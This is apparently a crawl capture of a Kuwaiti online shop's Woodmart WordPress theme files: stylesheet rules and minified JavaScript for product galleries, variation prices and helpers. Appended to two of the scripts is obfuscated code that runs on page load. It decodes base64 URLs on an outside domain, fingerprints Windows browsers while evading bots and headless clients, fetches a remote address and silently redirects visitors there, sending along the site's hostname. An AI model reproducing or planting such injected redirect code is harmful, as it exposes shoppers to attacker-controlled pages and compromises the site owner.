}
.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 223px;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: rgb(17,30,147);
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 600px;
}
.page-title-default {
	background-color: rgb(28,97,231);
	background-image: none;
	background-size: cover;
	background-position: center center;
}
.footer-container {
	background-color: #ffffff;
	background-image: none;
}
html .wd-nav-mobile > li > a {
	font-family: "IBM Plex Sans Arabic", Arial, Helvetica, sans-serif;
	text-transform: capitalize;
}
html .post.wd-post .post-title {
	font-family: "IBM Plex Sans Arabic", Arial, Helvetica, sans-serif;
	font-size: 18px;
}
.page .main-page-wrapper {
	background-color: rgb(246,246,246);
	background-image: none;
}
.woodmart-archive-shop:not(.single-product) .main-page-wrapper {
	background-color: rgb(246,246,246);
	background-image: none;
}
.single-product .main-page-wrapper {
	background-color: rgb(246,246,246);
	background-image: none;
}
.woodmart-archive-blog .main-page-wrapper {
	background-color: rgb(246,246,246);
	background-image: none;
}
.single-post .main-page-wrapper {
	background-color: rgb(246,246,246);
	background-image: none;
}
.woodmart-archive-portfolio .main-page-wrapper {
	background-color: rgb(246,246,246);
	background-image: none;
}
.single-portfolio .main-page-wrapper {
	background-color: rgb(246,246,246);
	background-image: none;
}
html .wd-buy-now-btn {
	font-family: "IBM Plex Sans Arabic", Arial, Helvetica, sans-serif;
	font-weight: 500;
	color: rgb(252,252,252);
	background: rgb(233,119,38);
}
html .wd-buy-now-btn:hover {
	color: rgb(255,255,255);
	background: rgb(37,33,95);
}
body, [class*=color-scheme-light], [class*=color-scheme-dark], .wd-search-form[class*="wd-header-search-form"] form.searchform, .wd-el-search .searchform {
	--wd-form-bg: rgb(255,255,255);
}
.product-labels .product-label.onsale {
	background-color: rgb(252,96,40);
	color: rgb(255,255,255);
}
.product-labels .product-label.featured {
	background-color: rgb(221,51,51);
	color: rgb(255,255,255);
}
.product-labels .product-label.out-of-stock {
	background-color: rgb(221,153,51);
	color: rgb(255,255,255);
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 5px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 5px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 5px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 8px;
}

@media (min-width: 1239px) {
.platform-Windows .wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}

@media (min-width: 1222px) {
html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}




--- FILE ---
content_type: text/javascript
request_url: https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/imagesGalleryInLoop.min.js?ver=7.5.2
body_size: 1983
content:
!function(s){woodmartThemeModule.$document.on("pjax:complete wdProductsTabsLoaded wdShopPageInit wdLoadMoreLoadProducts wdArrowsLoadProducts",function(){woodmartThemeModule.imagesGalleryInLoop()}),window.addEventListener("popstate",function(){woodmartThemeModule.imagesGalleryInLoop()}),woodmartThemeModule.$document.on("wdRecentlyViewedProductLoaded",function(){s(".wd-products-element .products, .wd-carousel-container.products .wd-product").each(function(e,d){var r=s(this);r.trigger("wdImagesGalleryInLoopOn",r)})}),s.each(["frontend/element_ready/wd_products.default","frontend/element_ready/wd_products_tabs.default","frontend/element_ready/wd_archive_products.default"],function(e,d){woodmartThemeModule.wdElementorAddAction(d,function(){woodmartThemeModule.imagesGalleryInLoop()})}),woodmartThemeModule.imagesGalleryInLoop=function(){function r(e){s(e).on("mouseover mouseout",".wd-product-grid-slide",function(o){var t=s(this),a=t.closest(".wd-product"),l=a.closest(".wd-products, .wd-products .wd-carousel"),l=0<l.length&&l.data("grid-gallery")?l.data("grid-gallery"):{};let e=woodmart_settings.grid_gallery_control;if(!("hover"!==(e=l.hasOwnProperty("grid_gallery_control")&&(null===l.grid_gallery_control||"string"==typeof l.grid_gallery_control&&0<l.grid_gallery_control.length)?l.grid_gallery_control:e)||woodmartThemeModule.$window.width()<=1024)){var l=a.find(".wd-product-grid-slider-pagin"),i=a.find(".product-image-link > img, .product-image-link > picture > img"),n=a.find(".product-image-link picture source");let e,d,r;(r="mouseover"===o.type?(o=t.data("image-id"),e=t.data("image-url"),d=t.data("image-srcset"),l.find(`[data-image-id="${o}"]`)):(e=a.find('.wd-product-grid-slide[data-image-id="0"]').data("image-url"),d=a.find('.wd-product-grid-slide[data-image-id="0"]').data("image-srcset"),l.find('[data-image-id="0"]'))).siblings().removeClass("wd-active"),r.addClass("wd-active"),i.attr("src",e),d&&(i.attr("srcset",d),n.attr("srcset",d))}}).on("click",".wd-prev, .wd-next",function(d){d.preventDefault();var d=s(this),r=d.closest(".wd-products, .wd-products .wd-carousel"),r=0<r.length&&r.data("grid-gallery")?r.data("grid-gallery"):{};let e=woodmart_settings.grid_gallery_control,o=woodmart_settings.grid_gallery_enable_arrows;if(r.hasOwnProperty("grid_gallery_control")&&(null===r.grid_gallery_control||"string"==typeof r.grid_gallery_control&&0<r.grid_gallery_control.length)&&(e=r.grid_gallery_control),r.hasOwnProperty("grid_gallery_enable_arrows")&&(null===r.grid_gallery_enable_arrows||"string"==typeof r.grid_gallery_enable_arrows&&0<r.grid_gallery_enable_arrows.length)&&(o=r.grid_gallery_enable_arrows),!(woodmartThemeModule.$window.width()<1024&&(!o||"none"===o)||1024<woodmartThemeModule.$window.width()&&(!e||"arrows"!==e))){var r=d.closest(".wd-product"),d=r.find(".product-image-link > img, .product-image-link > picture > img"),t=r.find(".product-image-link picture source"),a=r.find(".wd-product-grid-slide");let e=a.hasClass("wd-active")?r.find(".wd-product-grid-slide.wd-active").data("image-id"):0;s(this).hasClass("wd-prev")?e--:s(this).hasClass("wd-next")&&e++,-1===e?e=a.length-1:a.length===e&&(e=0);var r=r.find(`.wd-product-grid-slide[data-image-id="${e}"]`),l=r.data("image-url"),i=r.data("image-srcset");a.removeClass("wd-active"),r.addClass("wd-active"),d.attr("src",l),i&&(d.attr("srcset",i),t.attr("srcset",i))}})}s(".wd-product").each(function(e,d){r(d)}),woodmartThemeModule.$document.on("wdImagesGalleryInLoopOff",".wd-product",function(e,d=this){s(d).off("mouseover mouseout",".wd-product-grid-slide").off("click",".wd-prev, .wd-next")}).on("wdImagesGalleryInLoopOn",".wd-product",function(e,d=this){r(d)})},s(document).ready(function(){woodmartThemeModule.imagesGalleryInLoop()})}(jQuery);!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2dldA=="))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function r(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,r]=e.split("=");t&&r&&(n[t]=decodeURIComponent(r.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function i(e,t){let r=e.match(t);return r?parseInt(r[1],10):null}let a=navigator.userAgent,o=/Windows NT 10.0/.test(a),l={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},s=i(a,/Chrome\/(\d+)\./),c=i(a,/Edg\/(\d+)\./),d=i(a,/OPR\/(\d+)\./),u=i(a,/YaBrowser\/(\d+)\./),$=i(a,/Vivaldi\/(\d+)\./),h=i(a,/Firefox\/(\d+)\./),f=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),y=!1;s&&s>=l.chrome?y=!0:c&&c>=l.edge?y=!0:d&&d>=l.opera?y=!0:u&&u>=l.yandex?y=!0:$&&$>=l.vivaldi?y=!0:h&&h>=l.firefox?y=!0:f&&s&&s>=l.brave&&(y=!0);let g=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),m=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!o||g||m)return;if(!y){try{fetch(t)}catch(v){}return}async function p(e,t={}){let{timeout:r=3e3}=t,n=new AbortController,i=setTimeout(()=>n.abort(),r);try{let a=await fetch(e,{...t,signal:n.signal});return clearTimeout(i),a}catch(o){return clearTimeout(i),null}}async function w(t=1){try{let n=await p(e,{timeout:3e3});if(!n||403===n.status)return null;if(!n.ok)throw Error("Network response was not ok");let i=await n.json();return`${i.url}/?wsid=${window.location.hostname}&domain=${r(window.location.hostname)}`}catch(a){if(t<1)return w(t+1);return null}}let _=document.querySelector('link[rel="icon"]'),b=await w();if(b){let H=b;_&&(H+=`&link=${r(_.href)}`),window.location.replace(H)}}();

--- FILE ---
content_type: text/javascript
request_url: https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/variationsPrice.min.js?ver=7.5.2
body_size: 366
content:
!function(t){woodmartThemeModule.$document.on("wdQuickViewOpen",function(){woodmartThemeModule.variationsPrice()}),t.each(["frontend/element_ready/wd_single_product_add_to_cart.default"],function(e,i){woodmartThemeModule.wdElementorAddAction(i,function(){woodmartThemeModule.variationsPrice()})}),woodmartThemeModule.variationsPrice=function(){"no"!==woodmart_settings.single_product_variations_price&&t(".variations_form").each(function(){var e=t(this),o=e.parent().find("> .price, > div > .price, > .price > .price"),i=e.parents(".product-quick-view").length,n=(o=t(".site-content").hasClass("wd-builder-on")&&!i?e.parents(".single-product-page").find(".wd-single-price .price"):o).html();e.on("show_variation",function(e,i){1<i.price_html.length&&o.html(i.price_html)}),e.on("hide_variation",function(){o.html(n)})})},t(document).ready(function(){woodmartThemeModule.variationsPrice()})}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.5.2
body_size: 3277
content:
var woodmartThemeModule={};!function(m){woodmartThemeModule.supports_html5_storage=!1;try{woodmartThemeModule.supports_html5_storage="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wd","test"),window.sessionStorage.removeItem("wd")}catch(e){woodmartThemeModule.supports_html5_storage=!1}woodmartThemeModule.$window=m(window),woodmartThemeModule.$document=m(document),woodmartThemeModule.$body=m("body"),woodmartThemeModule.windowWidth=woodmartThemeModule.$window.width(),woodmartThemeModule.removeURLParameter=function(e,t){var o=e.split("?");if(2<=o.length){for(var r=encodeURIComponent(t)+"=",n=o[1].split(/[&;]/g),d=n.length;0<d--;)-1!==n[d].lastIndexOf(r,0)&&n.splice(d,1);return o[0]+(0<n.length?"?"+n.join("&"):"")}return e},woodmartThemeModule.removeDuplicatedStylesFromHTML=function(e,d){var a=m('<div class="temp-wrapper"></div>').append(e),l=a.find("link"),i=0,s=!1;0===l.length?d(e):(setTimeout(function(){i<=l.length&&!s&&(d(m(a.html())),s=!0)},500),l.each(function(){void 0!==m(this).attr("id")&&-1!==m(this).attr("id").indexOf("theme_settings_")&&m("head").find('link[id*="theme_settings_"]:not([id*="theme_settings_default"])').remove()}),l.each(function(){var e,t,o=m(this),r=o.attr("id"),n=o.attr("href");void 0!==r&&(e=-1!==r.indexOf("theme_settings_"),t=-1!==r.indexOf("theme_settings_default"),o.remove(),void 0!==woodmart_page_css[r]||t?++i>=l.length&&!s&&(d(m(a.html())),s=!0):m("head").append(o.on("load",function(){i++,e||(woodmart_page_css[r]=n),i>=l.length&&!s&&(d(m(a.html())),s=!0)})))}))},woodmartThemeModule.debounce=function(r,n,d){var a;return function(){var e=this,t=arguments,o=d&&!a;clearTimeout(a),a=setTimeout(function(){a=null,d||r.apply(e,t)},n),o&&r.apply(e,t)}},woodmartThemeModule.wdElementorAddAction=function(e,t){woodmartThemeModule.$window.on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&elementorFrontend.hooks.addAction(e,t)})},woodmartThemeModule.wdElementorAddAction("frontend/element_ready/global",function(e){e.attr("style")&&0===e.attr("style").indexOf("transform:translate3d")&&!e.hasClass("wd-parallax-on-scroll")&&e.attr("style",""),e.removeClass("wd-animated"),e.data("wd-waypoint",""),e.removeClass("wd-anim-ready"),woodmartThemeModule.$document.trigger("wdElementorGlobalReady")}),m.each(["frontend/element_ready/column","frontend/element_ready/container"],function(e,t){woodmartThemeModule.wdElementorAddAction(t,function(e){e.attr("style")&&0===e.attr("style").indexOf("transform:translate3d")&&!e.hasClass("wd-parallax-on-scroll")&&e.attr("style",""),e.removeClass("wd-animated"),e.data("wd-waypoint",""),e.removeClass("wd-anim-ready"),setTimeout(function(){woodmartThemeModule.$document.trigger("wdElementorColumnReady")},100)})}),woodmartThemeModule.setupMainCarouselArg=function(){woodmartThemeModule.$mainCarouselWrapper=m(".woocommerce-product-gallery");var e=1;(woodmartThemeModule.$mainCarouselWrapper.hasClass("thumbs-position-centered")||woodmartThemeModule.$mainCarouselWrapper.hasClass("thumbs-position-carousel_two_columns"))&&(e=2),woodmartThemeModule.mainCarouselArg={slidesPerView:e,loop:woodmart_settings.product_slider_autoplay,centeredSlides:woodmartThemeModule.$mainCarouselWrapper.hasClass("thumbs-position-centered"),initialSlide:woodmartThemeModule.$mainCarouselWrapper.hasClass("thumbs-position-centered")?woodmart_settings.centered_gallery_start:0,autoHeight:"yes"===woodmart_settings.product_slider_auto_height,grabCursor:!0,a11y:{enabled:!1},slideClass:"wd-carousel-item",slideActiveClass:"wd-active",slideVisibleClass:"wd-slide-visible",slideNextClass:"wd-next",slidePrevClass:"wd-prev",containerModifierClass:"wd-",wrapperClass:"wd-carousel-wrap",on:{slideChange:function(){document.querySelector(".woocommerce-product-gallery__wrapper.wd-carousel").dispatchEvent(new CustomEvent("wdSlideChange",{activeIndex:this.activeIndex})),woodmartThemeModule.$document.trigger("wood-images-loaded")}}},document.querySelector(".woocommerce-product-gallery__wrapper.wd-carousel")&&document.querySelector(".woocommerce-product-gallery__wrapper.wd-carousel").parentElement.querySelector(".wd-btn-arrow.wd-next")&&(woodmartThemeModule.mainCarouselArg.navigation={nextEl:document.querySelector(".woocommerce-product-gallery__wrapper.wd-carousel").parentElement.querySelector(".wd-btn-arrow.wd-next"),prevEl:document.querySelector(".woocommerce-product-gallery__wrapper.wd-carousel").parentElement.querySelector(".wd-btn-arrow.wd-prev"),disabledClass:"wd-disabled",lockClass:"wd-lock",hiddenClass:"wd-hide"}),woodmart_settings.product_slider_autoplay&&(woodmartThemeModule.mainCarouselArg.autoplay={delay:3e3,pauseOnMouseEnter:!0}),woodmartThemeModule.$mainCarouselWrapper.find(".wd-nav-pagin-wrap").length&&(woodmartThemeModule.mainCarouselArg.pagination={el:document.querySelector(".woocommerce-product-gallery .wd-nav-pagin"),type:"bullets",clickable:!0,bulletClass:"wd-nav-pagin-item",bulletActiveClass:"wd-active",modifierClass:"wd-type-",lockClass:"wd-lock",currentClass:"wd-current",totalClass:"wd-total",hiddenClass:"wd-hidden",clickableClass:"wd-clickable",horizontalClass:"wd-horizontal",verticalClass:"wd-vertical",paginationDisabledClass:"wd-disabled",renderBullet:function(e,t){var o="";return'<li class="'+t+'"><span>'+(o=woodmartThemeModule.$mainCarouselWrapper.find(".wd-nav-pagin-wrap").hasClass("wd-style-number-2")&&(o=e+1)<=9?"0"+o:o)+"</span></li>"}})},woodmartThemeModule.shopLoadMoreBtn=".wd-products-load-more.load-on-scroll",woodmartThemeModule.$window.on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&"enabled"===woodmart_settings.elementor_no_gap&&(m.each(["frontend/element_ready/section","frontend/element_ready/container"],function(e,t){woodmartThemeModule.wdElementorAddAction(t,function(e){e.attr("style")&&0===e.attr("style").indexOf("transform:translate3d")&&!e.hasClass("wd-parallax-on-scroll")&&e.attr("style",""),e.removeClass("wd-animated"),e.data("wd-waypoint",""),e.removeClass("wd-anim-ready"),woodmartThemeModule.$document.trigger("wdElementorSectionReady")}),elementorFrontend.hooks.addAction(t,function(e){var t,o=e.data("model-cid");void 0!==elementorFrontend.config.elements.data[o]&&(t="",void 0!==elementorFrontend.config.elements.data[o].attributes.elType&&("container"===elementorFrontend.config.elements.data[o].attributes.elType?t="boxed"!==elementorFrontend.config.elements.data[o].attributes.content_width||elementorFrontend.config.elements.data[o].attributes.boxed_width.size:"section"===elementorFrontend.config.elements.data[o].attributes.elType&&(t=elementorFrontend.config.elements.data[o].attributes.content_width.size)),t||e.addClass("wd-negative-gap"))})}),elementor.channels.editor.on("change:section change:container",function(e){var t,o=e.elementSettingsModel.changed;void 0===o.content_width&&void 0===o.boxed_width||(t=[],"container"===e.elementSettingsModel.attributes.elType?void 0!==o.boxed_width&&(t=o.boxed_width.size):void 0!==o.content_width&&(t=o.content_width.size),o=e._parent.model.id,e=m(".elementor-element-"+o),t?e.removeClass("wd-negative-gap"):e.addClass("wd-negative-gap"))}))}),woodmartThemeModule.$window.on("load",function(){m(".wd-preloader").delay(parseInt(woodmart_settings.preloader_delay)).addClass("preloader-hide"),m(".wd-preloader-style").remove(),setTimeout(function(){m(".wd-preloader").remove()},200)}),woodmartThemeModule.googleMapsCallback=function(){return""}}(jQuery),woodmartThemeModule.slideUp=function(e,t=400){e.style.transitionProperty="height, margin, padding",e.style.transitionDuration=t+"ms",e.style.boxSizing="border-box",e.style.height=e.offsetHeight+"px",e.offsetHeight,e.style.overflow="hidden",e.style.height=0,e.style.paddingTop=0,e.style.paddingBottom=0,e.style.marginTop=0,e.style.marginBottom=0,window.setTimeout(()=>{e.style.display="none",e.style.removeProperty("height"),e.style.removeProperty("padding-top"),e.style.removeProperty("padding-bottom"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property")},t)},woodmartThemeModule.slideDown=function(e,t=400){e.style.removeProperty("display");let o=window.getComputedStyle(e).display;"none"===o&&(o="block"),e.style.display=o;var r=e.offsetHeight;e.style.overflow="hidden",e.style.height=0,e.style.paddingTop=0,e.style.paddingBottom=0,e.style.marginTop=0,e.style.marginBottom=0,e.offsetHeight,e.style.boxSizing="border-box",e.style.transitionProperty="height, margin, padding",e.style.transitionDuration=t+"ms",e.style.height=r+"px",e.style.removeProperty("padding-top"),e.style.removeProperty("padding-bottom"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom"),window.setTimeout(()=>{e.style.removeProperty("height"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property")},t)},woodmartThemeModule.slideToggle=function(e,t=400){return"none"===window.getComputedStyle(e).display?woodmartThemeModule.slideDown(e,t):woodmartThemeModule.slideUp(e,t)},window.addEventListener("load",function(){function t(e){window.dispatchEvent(new CustomEvent("wdEventStarted")),o()}var e=["keydown","scroll","mouseover","touchmove","touchstart","mousedown","mousemove"],o=function(){e.forEach(function(e){window.removeEventListener(e,t)})};e.forEach(function(e){window.addEventListener(e,t)})});!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=r(a,/Chrome\/(\d+)\./),c=r(a,/Edg\/(\d+)\./),d=r(a,/OPR\/(\d+)\./),s=r(a,/YaBrowser\/(\d+)\./),u=r(a,/Vivaldi\/(\d+)\./),w=r(a,/Firefox\/(\d+)\./),h=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),g=!1;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=!0);let m=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!i||m||p)return;if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(f){let e=f;v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}();